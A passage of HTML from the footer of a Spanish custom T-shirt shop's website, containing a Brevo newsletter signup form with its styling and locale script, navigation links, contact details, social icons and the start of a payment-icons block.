elecci&oacute;n por excelencia para lograr dise&ntilde;os de alta calidad a precios muy competitivos.</p>								</div>
				</div>
					</div>
				</div>
				</div>
		
    </div>

    
    <footer id="colophon" class="site-footer" role="contentinfo">
        		<footer data-elementor-type="footer" data-elementor-id="105813" class="elementor elementor-105813" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1499d404 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1499d404" data-element_type="section" data-settings='{"background_background":"classic","stretch_section":"section-stretched"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a33bff4" data-id="6a33bff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fa7f883 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3fa7f883" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon" tabindex="-1" aria-label="Suscr&iacute;bete a nuestro newsletter">
				<i aria-hidden="true" class="fas fa-envelope-open-text"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#">
							Suscr&iacute;bete a nuestro newsletter						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4437255 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4437255" data-element_type="section" data-settings='{"background_background":"classic","stretch_section":"section-stretched"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b69c50" data-id="2b69c50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6ab1bd elementor-widget elementor-widget-html" data-id="c6ab1bd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<style>
  /* Carga de fuentes y estilos base de Brevo */
  @font-face {
    font-display: block;
    font-family: Roboto;
    src: url(https://assets.brevo.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"),
         url(https://assets.brevo.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff");
  }
  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.brevo.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"),
         url(https://assets.brevo.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff");
  }
  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.brevo.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"),
         url(https://assets.brevo.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff");
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: inherit;
    color: #c0ccda;
  }

  #sib-container a {
    text-decoration: underline;
    color: #ffffff;
  }

  /* Ajustes de estilo para integrarlo en tu footer oscuro */
  .sib-form.sib-form-footer {
    background: transparent !important;
    text-align: left;
  }

  .sib-form-footer #sib-container {
    background: transparent !important;
    border: 0 !important;
    box-shadow: none !important;
    max-width: 1020px !important;
    padding: 0 !important;
    margin: 10px auto 0;
  }

  .sib-form-footer .sib-form-block-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 4px;
    color: #fff;
  }

  .sib-form-footer .sib-form-block-desc {
    font-size: 13px;
    color: #d0d0d0;
    margin-bottom: 10px;
  }

  .sib-form-footer .sib-input .entry__field .input {
    width: 100%;
    max-width: 260px;
    padding: 8px 10px;
    border-radius: 3px;
    border: 1px solid #555;
    background: #1f1f1f;
    color: #fff;
  }

  .sib-form-footer .sib-input {
    display: inline-block;
    margin-right: 8px;
  }

  .sib-form-footer .sib-form-block__button {
    padding: 9px 18px;
    border-radius: 3px;
    border: 0;
    background: #ffffff;
    color: #000000;
    font-weight: 700;
    cursor: pointer;
  }

  .sib-form-footer .entry__specification,
  .sib-form-footer .sib-form__declaration {
    font-size: 11px;
    color: #b0b0b0;
    margin-top: 6px;
  }

  .sib-form-footer .declaration-block-icon {
    display: none; /* ocultamos el icono grande azul */
  }

  /* Mobile: campos en columna y ajuste de privacidad (forzado con !important) */
  @media (max-width: 768px) {
    .sib-form-footer #sib-container {
      max-width: 100% !important;
    }

    .sib-form-footer .sib-input {
      display: block !important;
      margin-right: 0 !important;
      margin-bottom: 8px !important;
    }

    .sib-form-footer .sib-form-block__button {
      width: 100% !important;
      text-align: center !important;
    }

    /* Inputs m&aacute;s largos en m&oacute;vil */
    .sib-form-footer .sib-input .entry__field .input {
      max-width: 100% !important;
    }

    /* Link de privacidad en l&iacute;nea aparte */
    .sib-form-footer .sib-form__declaration a {
      display: block !important;
      margin-top: 4px !important;
    }
  }
</style>

<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">

<div class="sib-form sib-form-footer">
  <div id="sib-form-container" class="sib-form-container">
    <div id="sib-container" class="sib-container--large sib-container--vertical">
      <form id="sib-form" method="POST" action="https://270fdb4e.sibforms.com/serve/[base64]" data-type="subscription">
        
        
        <div class="sib-form-block sib-form-block-title">
          Suscr&iacute;bete y consigue un 10% de descuento en tu primer pedido.
        </div>
        <div class="sib-form-block sib-form-block-desc">
          Recibe ofertas, novedades y ideas para tus camisetas personalizadas.
        </div>

        
        <div class="sib-input sib-form-block">
          <div class="form__entry entry_block">
            <div class="entry__field">
              <input class="input" maxlength="200" type="text" id="FIRSTNAME" name="FIRSTNAME" autocomplete="off" placeholder="Nombre" data-required="true" required>
            </div>
          </div>
        </div>

        
        <div class="sib-input sib-form-block">
          <div class="form__entry entry_block">
            <div class="entry__field">
              <input class="input" type="email" id="EMAIL" name="EMAIL" autocomplete="off" placeholder="Email" data-required="true" required>
            </div>
          </div>
        </div>

        
        <div class="sib-form-block" style="display:inline-block;">
          <button class="sib-form-block__button sib-form-block__button-with-loader" type="submit">
            Quiero mi descuento
          </button>
        </div>

        
        <div style="padding-top:10px;">
          <div class="sib-optin sib-form-block">
            <div class="form__entry entry_mcq">
              <label>
                <input type="checkbox" class="input_replaced" value="1" id="OPT_IN" name="OPT_IN">
                <span class="checkbox checkbox_tick_positive"></span>
                <span style="font-size:12px;">Acepto las condiciones y recibir vuestras newsletters.</span>
              </label>
            </div>
          </div>

          <div class="sib-form__declaration">
            Usamos Brevo como plataforma de marketing. Al enviar este formulario aceptas que tus datos se
            transferir&aacute;n a Brevo para su procesamiento, de acuerdo con&nbsp;<br>
            <a target="_blank" href="https://www.brevo.com/es/legal/privacypolicy/">su Pol&iacute;tica de privacidad</a>.
          </div>
        </div>

        
        <input type="text" name="email_address_check" value="" class="input--hidden">
        <input type="hidden" name="locale" value="es">
        <input type="hidden" name="html_type" value="simple">
      </form>
    </div>
  </div>
</div>

<script type="bv_inline_delayed_js" bv_unique_id="cThMgjko8zYrRbR2peBi" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.REQUIRED_CODE_ERROR_MESSAGE = 'Elija un c&oacute;digo de pa&iacute;s';
  window.LOCALE = 'es';
  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "La informaci&oacute;n que ha proporcionado no es v&aacute;lida. Compruebe el formato del campo e int&eacute;ntelo de nuevo.";
  window.REQUIRED_ERROR_MESSAGE = "Este campo no puede quedarse vac&iacute;o.";
  window.GENERIC_INVALID_MESSAGE = "La informaci&oacute;n que ha proporcionado no es v&aacute;lida. Compruebe el formato del campo e int&eacute;ntelo de nuevo.";
  window.translation = {
    common: {
      selectedList: '{quantity} lista seleccionada',
      selectedLists: '{quantity} listas seleccionadas',
      selectedOption: '{quantity} seleccionado',
      selectedOptions: '{quantity} seleccionados'
    }
  };
  var AUTOHIDE = Boolean(0);</script>
<template id="zhCSN1mGrJTdRD9zxSgf"></template>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31f35f93 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f35f93" data-element_type="section" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ccbbfb0" data-id="1ccbbfb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d5a0af0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d5a0af0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f49ea43" data-id="3f49ea43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f827f1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59f827f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/">

											<span class="elementor-icon-list-text">Camisetas Personalizadas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com//">

											<span class="elementor-icon-list-text">Camisetas desde 1 unidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/packs-camisetas-personalizadas/">

											<span class="elementor-icon-list-text">Packs para grupos y equipos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-ecologico/">

											<span class="elementor-icon-list-text">Camisetas ecol&oacute;gicas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-417a60e0" data-id="417a60e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45bd3190 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45bd3190" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-55654861" data-id="55654861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fbcc3ce elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2fbcc3ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-empresas/">

											<span class="elementor-icon-list-text">Camisetas para Empresas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-penas/">

											<span class="elementor-icon-list-text">Camisetas para asociaciones y pe&ntilde;as</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/deportivas/">

											<span class="elementor-icon-list-text">Camisetas para equipos deportivos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/">

											<span class="elementor-icon-list-text">Camisetas URGENTES 24/72h</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-153280c0" data-id="153280c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-392ccef4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="392ccef4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-285649e6" data-id="285649e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25a67d1b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25a67d1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/catalogo/camisetas-originales/">

											<span class="elementor-icon-list-text">Camisetas originales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/barcelona/">

											<span class="elementor-icon-list-text">Camisetas por Ciudad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/ocasiones/">

											<span class="elementor-icon-list-text">Camisetas por Ocasi&oacute;n</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/ofertas/">

											<span class="elementor-icon-list-text">Ofertas y promociones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61b5aeb8 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61b5aeb8" data-element_type="section" data-settings='{"background_background":"classic","stretch_section":"section-stretched"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-26261667" data-id="26261667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7973b9f1 elementor-widget elementor-widget-heading" data-id="7973b9f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AYUDA</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b2b261a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b2b261a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-943c98b" data-id="943c98b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a59e750 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a59e750" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/preguntas-frecuentes-faq/">

											<span class="elementor-icon-list-text">Preguntas frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/devoluciones/">

											<span class="elementor-icon-list-text">Devoluciones y cambios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/plazos-de-entrega/">

											<span class="elementor-icon-list-text">Tiempos de env&iacute;o</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/seguimiento-de-pedidos/">

											<span class="elementor-icon-list-text">Seguimiento de mi pedido</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/comprobar-mi-talla/">

											<span class="elementor-icon-list-text">Gu&iacute;a de tallas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4df42d93" data-id="4df42d93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3640f0bc elementor-widget elementor-widget-heading" data-id="3640f0bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMACI&Oacute;N &Uacute;TIL</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-537a067f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="537a067f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-437da24e" data-id="437da24e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b67e42d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b67e42d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/comprar-camisetas-al-por-mayor/">

											<span class="elementor-icon-list-text">Precios para grandes tiradas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/descuento-estudiantes/">

											<span class="elementor-icon-list-text">Descuento para estudiantes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/tarjetas-regalo/">

											<span class="elementor-icon-list-text">Tarjetas regalo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/aviso-legal-y-politica-de-privacidad/">

											<span class="elementor-icon-list-text">Propiedad intelectual</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7a534eda" data-id="7a534eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b4c470 elementor-widget elementor-widget-image" data-id="45b4c470" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng.png?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1536%2A1536"  loading="lazy" width="2560" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%202560'%3E%3C/svg%3E" class="attachment-full size-full wp-image-102989 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="DOMINICA - logo-camisetasperpng" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1536%2A1536 2560w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-300x300.png 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-1024x1024.png 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-150x150.png 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-768x768.png 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-120x120.png 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-1536x1536.png 1536w, https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-2048x2048.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1536%2A1536 2048w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-400x400.png 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-1000x1000.png 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-100x100.png 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-50x50.png 50w"  sizes="(max-width: 2560px) 100vw, 2560px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d3c50d6 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="d3c50d6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Tu tienda de camisetas personalizadas con dise&ntilde;os &uacute;nicos, sin pedido m&iacute;nimo y env&iacute;o r&aacute;pido en toda Espa&ntilde;a.						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7340105d" data-id="7340105d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d03c4c elementor-widget elementor-widget-heading" data-id="59d03c4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">EMPRESA</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10623841 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10623841" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-37cf5b7e" data-id="37cf5b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ca07b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="88ca07b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/quienes-somos/">

											<span class="elementor-icon-list-text">Qui&eacute;nes somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

											<span class="elementor-icon-list-text">Trabaja con nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/opiniones/">

											<span class="elementor-icon-list-text">Opiniones de clientes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/blog/">

											<span class="elementor-icon-list-text">Blog / Ideas para camisetas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-65286abe" data-id="65286abe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f63e673 elementor-shape-circle elementor-widget-mobile__width-inherit e-grid-align-right e-grid-align-tablet-center elementor-grid-5 e-grid-align-mobile-center elementor-widget elementor-widget-social-icons" data-id="1f63e673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ef0f432" href="https://www.facebook.com/camisetaspersonalizadaspuntocom/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-542f745" href="https://x.com/camisetaspercom" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-58be27c" href="https://www.instagram.com/camisetaspersonalizadas.com_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-92d99c2" href="https://www.youtube.com/@camisetaspersonalizadas1421" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-507e6c48 elementor-widget elementor-widget-heading" data-id="507e6c48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/contacto/">contacto</a></h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2caaab17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2caaab17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ea7d2eb" data-id="6ea7d2eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5680755f elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5680755f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="4f262129200f2c2e22263c2a3b2e3c3f2a3d3c20212e2326352e2b2e3c612c2022">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">TALLER: C/ Coll 29, Barcelona</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">OFICINAS : C/ Torreciudad 15, Barbastro</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59c959d1 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59c959d1" data-element_type="section" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2282a22e" data-id="2282a22e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09b44c3 elementor-widget elementor-widget-text-editor" data-id="09b44c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><strong data-start="1699" data-end="1719">Pago 100% seguro</strong> &middot; Tarjeta, PayPal, Bizum y pago a plazos con <strong>Klarna</strong></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-62682853 elementor-widget elementor-widget-html" data-id="62682853" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
  /* DESKTOP: todos los iconos en una sola fila */
  .footer-pay {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;          /* separaci&oacute;n entre iconos */
    flex-wrap: nowrap;  /* todos en una fila */
  }

  .footer-pay i {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .footer-pay svg {
    display: block;
    width: 100%;
    height: auto;
  }

  /* MOBILE: 3 iconos por fila */
  @media (max-width: 768px) {
    .footer-pay {
      display: grid;
      grid-template-columns: repeat(3, auto); /* 3 columnas */
      justify-content: center;
      gap: 12px 16px;
    }
  }
</style>

<div class="footer-pay">
  <i style="width: 50px">
    <svg viewbox="0 0 1317 1024">
